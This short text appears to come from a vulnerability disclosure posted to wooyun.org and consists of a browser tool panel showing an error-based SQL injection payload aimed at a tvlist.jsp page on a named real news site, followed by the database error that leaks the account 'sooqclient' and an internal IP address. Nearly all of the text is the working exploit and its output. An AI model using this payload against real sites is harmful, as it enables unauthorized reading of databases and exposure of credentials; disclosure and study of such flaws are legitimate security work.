 Load URL
http://www.iianews.com/tv/ca/tvlist.jsp?category=people' AND (SELECT 1548 FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
Split URL
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- yAgS
Execute
Enable Post data
Enable Referrer
信息提示
Duplicate entry '~!sooqclient@192.168.0.114!~1' for key 'group_key'
www.wooyun.org